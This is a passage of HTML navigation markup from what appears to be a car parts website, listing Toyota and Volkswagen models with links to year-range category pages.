  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2868-polo-22-" title="POLO (22-)">POLO 